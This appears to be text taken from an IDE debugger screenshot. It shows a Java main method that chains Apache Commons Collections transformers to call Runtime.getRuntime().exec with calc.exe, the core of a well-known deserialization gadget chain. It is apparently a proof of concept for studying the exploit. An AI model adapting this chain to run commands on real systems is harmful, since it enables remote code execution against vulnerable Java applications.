 8 public static void main(String[] args){ args: {}
9 ChainedTransformer transformerChain = new ChainedTransformer(new Transformer[] { transformer
10 new ConstantTransformer(Runtime.class),
11 new InvokerTransformer("getMethod", new Class[] {
12 String.class, Class[].class }, new Object[] {
13 "getRuntime", new Class[0] }),
14 new InvokerTransformer("invoke", new Class[] {
15 Object.class, Object[].class }, new Object[] {
16 null, new Object[0] }),
17 new InvokerTransformer("exec",
18 new Class[] { String.class }, new Object[]{"calc.exe"})});
19 transformerChain.transform(1); transformerChain: ChainedTransformer@501
20 }
21 }
22